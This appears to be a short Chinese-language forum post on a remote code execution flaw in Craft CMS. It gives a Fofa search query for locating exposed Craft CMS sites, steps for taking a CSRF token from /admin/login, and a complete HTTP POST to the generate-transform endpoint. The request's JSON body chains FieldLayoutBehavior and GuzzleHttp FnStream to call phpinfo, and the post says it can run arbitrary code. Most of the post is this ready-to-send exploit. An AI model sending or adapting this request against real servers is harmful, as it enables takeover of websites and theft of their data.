0x00 前言
Craft CMS是一个开源的内容管理系统,它专注于用户友好的内容创建过程,逻辑清晰明了,是一个高度自由,高度自定义设计的平台吗,可以用来创建个人或企业网站也可以搭建企业级电子商务系统。
Fofa:
header="X-Powered-By: Craft CMS" || banner="X-Powered-By: Craft CMS"
0x01 漏洞分析&复现

1.首先访问一下 /admin/login 获取一下CSRF_Token
view-source:xxxx/admin/login
2.然后把CSRF_TOKEN 添加进去发包即可构造phpinfo 或 执行任意代码
Payload (phpinfo)
POST /index.php?p=admin/actions/assets/generate-transform HTTP/2
Host:
Cookie: CRAFT_CSRF_TOKEN=e40fa024c0415d8febe047e1b10cb29c177af6f7078425b4a4ad51baa12ead4aa%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22IxdRpsRcEf5rV4Mg9Rlm6oO8MI482Vi9M-arQ6hi%22%3B%7D
Content-Type: application/json
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
X-Csrf-Token: mCR9N18c3CaAqUXR6nDCW4gZo0t8cHzu47I46ULar9yg2OGu6dafjNFcGWUvb45Fxc9wo7xEjzyxS88mSh8z1q77DNFwjMbl7fWA3Ljg9-U=
Content-Length: 215
{"assetId":11,"handle":{"width":123,"height":123,"as session":{"class":"craft\\behaviors\\FieldLayoutBehavior","__class":"GuzzleHttp\\Psr7\\FnStream","__construct()":[[]],"_fn_close":"phpinfo"}},"9qsccmw8lve":"="}




没有回复内容